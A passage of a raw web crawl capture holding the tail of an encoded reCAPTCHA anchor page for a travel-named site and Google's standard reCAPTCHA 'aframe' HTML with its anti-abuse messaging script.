sKzwrRtXHzCvwJOwo8Hw4rCmzPDuggvw6XDg2/CghnCicO0w7I8ESMdwrdJbMK5dcKDw6rDl0bDuSvDjmzDrsKow7/Dp8K4QMOyI8OVw6xLwpM4DSVST8OeTMORwpkIJFtqaUZ9Z8KqLihLUgnDgcKswo07w44PChHDqsOhesOBEcK8w6fDq8K0DQlzw6bCn1JKw5djKMKDAMOxw5vDvHXCgMOpcsK/[base64]/DvDbCssOGdcK4HMK8YVd3bQ1/w6IwwqrCrcKGG8OrDMKcw4RYRShLwrIBNDfDiEoEdknDsTPCgcKmwpvDi8OKw5hQdnHDk8KVw43Dm0kQwrsWIMKEw6XDtBbCimVgAcOewrwHG1puLcOwLcKHIiDDnEnCqjYiwpbCrHJlw4XDuytcw7/DlDUKWxY3J2DCpsKDAg1ZdcKWYCYrwqdxAwkJR3d/PXcWw6/DmMKBwqrDs2jDsyYzwqd/[base64]/CrSfCmcOHw7fDlWs0R8KUQ8KlXmtbCMOIwqI4wo1KQ1TDpsKRdgIJMsKGwrLDgj1twq42Al0BG0jCunHDk8O4wpfDqMKzLizDjMKyw6/Di8K3Mxp1IVvCs8O6b1nDsA9Mw6QAw4pVSnzDtMOFwp1IQj06JMKFw5AaCMK0w58qK2R6WwnCh0p3QsOjw7E8w5DCrV/Du8KAwpNsEcK9W1UqNEAuw7jCv8OJU8Otw4fDvD0IeHLDnDQww4o0wqzCgE9gDUtpwq/DtwdYKSYzPsO8BsObw5g4w4vChVjDlGVXw5/[base64]/CtR9xDVBTBcKmChpYQ8KWOQLDjmNGa1YtwovCpsOgw73ClcO7acOoZcKnRn5Ow6UpwqrDg3htYMKIfXHDmlLCrMKNIj7Cn8Kmc8OXRg0absOJDcKMI2jDtHJ4wrcrw5EQf8OawpTChMKnwq/[base64]/ClAUkwqvDhMOwMRjCssKUacKrB8K8wpbDnBJNwrLCmGQQP33CnsOCU2hzazFTw5N/w7B0D8KTe8K5bCMjGxLCqcKDdggNwr4Bw61JK8OBSFsTwpfDtH9Bw6XCuWdjwrDCrsKtMA1dDzQ3DTg2woPDh8Oxwr5+wpLDmRbDgMKkCcKvJk7DmcKTe8KWw4XChTjCqcOIY8OoUH/CixXDhsOUEhTCtCXDkcKXdMOjKVlyPHoNe3zDkcKywog3wo1FYxd5w6HDm8Knw5vDrcK+w5XCky48L8OIPwfDuzlEw4TCh8KfT8OCw6XDjyXDp8K0wod9MsKqwq/DlcOHZgsfc8KWw4fCkGAgQW1vw7TDrsKRw45SVTLCqMOgw7/DkMKewpPCqAlaw6tsw7jDgCrDnsOmeH9qJHACw4hEfcKpw7B3flfDgMKcwpjDsgokAMKJH8KAw6cXw5tqCcONDG/DgGozV8OVw7BSw45AWkM/w4AKfwzCsirDpMKcw4ITFcKpcmTDnMOtw5fCpB7CucOqw4PCnsO/XMOfGknCrMO8w6vCggInaGvDokvDlTPDpcKhT2ptD8KpLcKNFFUmBxMLw7VBVAjChXNTDHxNKcOpUzjCpMOxwpHDnCJHDsOOFAHCrQHCgsKQImoCwpFrNU/Cunovw67DjRjDlsK+SCvCt8Oww7U9AcOqW8O8eTPCoz0Xwo/DpRPCv8Kiw6PDjMO7MWlcw4NIw7AOcMKHPMOywpLCkjtAw7PDii5Lw5DDkVvCpkQ6wrEJesOxesKxwqY1ExnDjwM4LsKAXU/[base64]/DmsKsbV1fRmXChMO4wqXCrwrDk3JUdgrDkMOoA8Ocw4J6BMKuw6rDtMKSAsKeUsO/wrYRw6xDw5FCwoDColfCowk2ZMKywoBdw75Kdwlrw51/[base64]/F0dTQ8KgIcOKw7kWExTDr1JxdMOQwrXDm3XDrRZHw5vDvQzCmsK8w5LDpAtuRiNMB8KEwqYTC8KRwrfDu8K7woLDixw5w6Z8c1wsEMODw47Cs3YyYsKOwr3ChEdtJGHCim01RcO+UsOwSQfDn8ORbcK7w441wprDkQPCkQZFBiloB1/CtsOVPU7Do8K4LMK1DWAYLcKjw4gycMKuwq1Yw7vCkT3CmMKTS0TCnxDDl3/DvcK0w7MufcONwofDnsOfDcOyw7zDucOow7Z/wqHDucOGOhZww6DDj3o+SBTCm8OjGcOzLhsgG8KJU8KWTVAWw6soGiDCuQ7DrRfCocK6AcOOAMKSwptubU9vw6h1OsOGSCA4eyHCh8Ojw4woEGRMw7pSwr/DgRjDp8O/w5nCpHU+NBEqWm0mwpBrwqoGw6gHA8KMa8OIdMOvcQ0uCw3CiS8yK8OibSgOwrrDtDhswqjClxXCsUTChMKUwp/CmsKWPMORE8OsMl/Dky/Cs8O7w4zCiMKeITTDucOqTMKQwq7DlRLDuMKRXcKzFWpzVQQiVsKiwqrCsWPCisO5FcKvw5LCuEfDi8O6wo5mwqoDw6EHZcKqKT3Dr8KMw7zCk8O2w4sfw7I/PjrCsVs1d8OQw7HCmzzDm8OuW8OXRcK2w7dBw43Dni3DknscbMO5XsOJL3B2OsKcbMO2w5g7CMORRF7CksKew6XDlsK7R17DhGIgTsKLK3bDnMOrw6cYw5BNJC8hbcK/I8K5w4HCicOMw7XCucKrw5/DiVTDocKgwrp6OiPCjGPClMKVS8Oww4fDpmBiw4TDjyojwpvDtk/DoQslRMOswo8Dw7JUw53Cu8OVw5/CtWllWh/Dq8O8QmhMK8K/w5NmCG/CjMKcwpvCvDQWw4kIWxotwpglwqHCrMKGwrxdwrrCncOCw69pwqAhwrFHIR3Ctx9FE0Jhw64MB0FsWMKkwr/DjA5sSEg5wrTDnsK8KQAPQFkcw6vDpsKmw6bCjcOSwrdVw4/DqcO3w4hNYMKMwoLDhsK1worDk1giw4DDh8KLK8K4YMKqw6TDjcKCUMODcW8fYDvCsip0w5V5wo7DpUrCuyzCmcOowofDuSHDtcODWgLDvxtOwoAPKcOqDmzDuhjCgHFPBcOMCDzDqj9Uw4/[base64]/DnwcKXHoew7tpc8OgU3PDoyjDmHV+KUzDkMKxw7NQdlHDilTDq1XCkcOXMcOgCMOuwpprWcK8X8K2wqEnw7nDgVV1wqMEQMODwpbChcKBTsO8cMK0fSrCjMOIXMOGw7U8wol0NDwXa8Olw5DCokDDpz/Dmm7DmcKlwrFuwpMtwqLCuWYoFlp4wqVHSAbCvQ1ETgfDm0nCrG9QCB4MD1bCtsO/AMOjdcOkw4/[base64]/[base64]/Si0fesO3w6nDtWvCgwV/X8Kuwq7DgMOFw7zDosKDF8Ohw5HDtgrCusOlworDkWkMe8OLwop0w4cuwpJUw789wrRyw4dYHkAnOMKUXsK6w4FKfMKtwq/Dl8OHw5vCocOjQMOtGhnCusKsdzoDNMO8ZCnDjsKKY8OROwNwFcKWBHsSw6fDojolZ8Kgw78pw4/CucKBwrnDrcKrw4XCoSzCulvCkMKEGCkAGxMiwp/CnxTDlUPCshvCrsK0w5M3woUnw65TXGxYdR7Cs3kOwq0Qw45jw5nDnCDDpC/DqcKrK1Vew7bCoMOGw6DCsCjCtcK4T8Oxw5xHwp0BXDdQIMK3w7HChsKtwoXCmcKMM8OZdQjCiBhZwpvChcOsMsKOwr9owptUHsOuw4ZaZ1vCpsO+wo1GUcKVMyXCqcOdeQY1Unw/HUTChDsiO1rDvcODAkp+PsOKRMK/wqPCgWDDlsKTwrQzw4LDhhnDp8KCSGjCncO/GMKfF3bDl27Dlk5vwq5Zw7lCwp/Cu0rDnMKqfl3CtsO1PHPDvG3DsUIkw7bDoD4nwo0Nw43CmAcGwpg9ZsKBAcKOwojDsBgaw4fCr8OhZ8K8wr1gw7gAwq3Cjwk0AXLCl2zDqcKtw4TDi3bDtXcrRyJ4N8K0wrQxwpjDn8Ksw6jDt0/CiFQRwo0HJMKnwqPDv8K6wp7DsBoywr5WNsKSwovCgsOpbHUkwp81MsO/dsKgw5IHZDzDulMQw7fCjMKuVl00XV3CuMKBDcO0wqnDm8K+OsKdw5xwNMOwSjXDtVjDusOEGg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdP42sqAAAAAIFSrFPIooU6arn6SqrO35ELmvsV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://trevelling365.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pt5hJ1z9xgVqbf4idQIXGFl/jEDFAW9WNsA7FzWw4TI\\u003d\x22,1,0,null,1,1769005176095,0,0,[122,81,109,87,186],null,[159,146,3],\x22RC-Cn1YbHbDNaXlXg\x22,null,null,null,null,null,\x220dAFcWeA6SalpBImuXjQUdwCGyZ9dWAuWFRG1CnS7FQh7pqztEE_B83WxJvTfezFdyqPKF8wjjiaA12OzQ9CIL1vUHh7jtEI5tOg\x22,1769087976168]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hhEjbfdIxQLkgpSc_ulVtA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769001578063');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>